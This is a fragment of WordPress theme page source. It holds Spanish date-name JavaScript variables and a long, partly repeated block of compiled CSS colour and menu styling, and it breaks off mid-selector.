var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #db4e5a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #db4e5a transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #db4e5a;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #db4e5a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #db4e5a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #db4e5a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #db4e5a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #db4e5a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #db4e5a;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #db4e5a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #db4e5a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(219, 78, 90, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, rgba(255,117,117,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, rgba(255,117,117,0.9)));
        background: -webkit-linear-gradient(top, #ffffff 0%, rgba(255,117,117,0.9) 100%);
        background: -o-linear-gradient(top, #ffffff 0%, rgba(255,117,117,0.9) 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, rgba(255,117,117,0.9) 100%);
        background: linear-gradient(to bottom, #ffffff 0%, rgba(255,117,117,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='rgba(255,117,117,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #db4e5a;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:16px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:14px;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Nunito Sans";
	
	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #db4e5a;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #db4e5a;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #db4e5a !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #db4e5a;
    }
    
    


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #000000;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #000000;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #000000;
    }
    
    
     
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #dd3333;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #dd3333;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #db4e5a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #db4e5a transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #db4e5a;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
